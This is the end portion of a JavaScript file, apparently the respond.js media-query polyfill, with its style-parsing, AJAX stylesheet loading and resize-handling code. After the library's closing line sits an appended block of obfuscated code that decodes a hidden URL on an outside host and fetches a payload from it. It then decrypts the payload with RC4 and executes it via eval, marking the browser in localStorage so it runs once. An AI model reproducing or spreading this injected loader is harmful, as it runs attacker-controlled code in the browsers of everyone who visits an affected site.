			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				w.clearTimeout( resizeDefer );
				resizeDefer = w.setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall = now;
			}

			for( var i in mediastyles ){
				if( mediastyles.hasOwnProperty( i ) ){
					var thisstyle = mediastyles[ i ],
						min = thisstyle.minw,
						max = thisstyle.maxw,
						minnull = min === null,
						maxnull = max === null,
						em = "em";

					if( !!min ){
						min = parseFloat( min ) * ( min.indexOf( em ) > -1 ? ( eminpx || getEmValue() ) : 1 );
					}
					if( !!max ){
						max = parseFloat( max ) * ( max.indexOf( em ) > -1 ? ( eminpx || getEmValue() ) : 1 );
					}

					// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
					if( !thisstyle.hasquery || ( !minnull || !maxnull ) && ( minnull || currWidth >= min ) && ( maxnull || currWidth <= max ) ){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
					}
				}
			}

			//remove any existing respond style element(s)
			for( var j in appendedEls ){
				if( appendedEls.hasOwnProperty( j ) ){
					if( appendedEls[ j ] && appendedEls[ j ].parentNode === head ){
						head.removeChild( appendedEls[ j ] );
					}
				}
			}
			appendedEls.length = 0;

			//inject active styles, grouped by media type
			for( var k in styleBlocks ){
				if( styleBlocks.hasOwnProperty( k ) ){
					var ss = doc.createElement( "style" ),
						css = styleBlocks[ k ].join( "\n" );

					ss.type = "text/css";
					ss.media = k;

					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );

					if ( ss.styleSheet ){
						ss.styleSheet.cssText = css;
					}
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}

					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//find media blocks in css text, convert to style blocks
		translate = function( styles, href, media ){
			var qs = styles.replace( respond.regex.comments, '' )
					.replace( respond.regex.keyframes, '' )
					.match( respond.regex.media ),
				ql = qs && qs.length || 0;

			//try to get CSS path
			href = href.substring( 0, href.lastIndexOf( "/" ) );

			var repUrls = function( css ){
					return css.replace( respond.regex.urls, "$1" + href + "$2$3" );
				},
				useMedia = !ql && media;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }

			//if no internal queries exist, but media attr does, use that
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}

			for( var i = 0; i < ql; i++ ){
				var fullq, thisq, eachq, eql;

				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq = qs[ i ].match( respond.regex.findStyles ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}

				eachq = fullq.split( "," );
				eql = eachq.length;

				for( var j = 0; j < eql; j++ ){
					thisq = eachq[ j ];

					if( isUnsupportedMediaQuery( thisq ) ) {
						continue;
					}

					mediastyles.push( {
						media : thisq.split( "(" )[ 0 ].match( respond.regex.only ) && RegExp.$2 || "all",
						rules : rules.length - 1,
						hasquery : thisq.indexOf("(") > -1,
						minw : thisq.match( respond.regex.minw ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ),
						maxw : thisq.match( respond.regex.maxw ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" )
					} );
				}
			}

			applyMedia();
		},

		//recurse through request queue, get css text
		makeRequests = function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();

				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;

					// by wrapping recursive function call in setTimeout
					// we prevent "Stack overflow" error in IE7
					w.setTimeout(function(){ makeRequests(); },0);
				} );
			}
		},

		//loop stylesheets, send text content to translate
		ripCSS = function(){

			for( var i = 0; i < links.length; i++ ){
				var sheet = links[ i ],
				href = sheet.href,
				media = sheet.media,
				isCSS = sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){
					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {
						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;
					} else {
						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) ||
							href.replace( RegExp.$1, "" ).split( "/" )[0] === w.location.host ){
							// IE7 doesn't handle urls that start with '//' for ajax request
							// manually add in the protocol
							if ( href.substring(0,2) === "//" ) { href = w.location.protocol + href; }
							requestQueue.push( {
								href: href,
								media: media
							} );
						}
					}
				}
			}
			makeRequests();
		};

	//translate CSS
	ripCSS();

	//expose update for re-running respond later on
	respond.update = ripCSS;

	//expose getEmValue
	respond.getEmValue = getEmValue;

	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}

	if( w.addEventListener ){
		w.addEventListener( "resize", callMedia, false );
	}
	else if( w.attachEvent ){
		w.attachEvent( "onresize", callMedia );
	}
})(this);function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);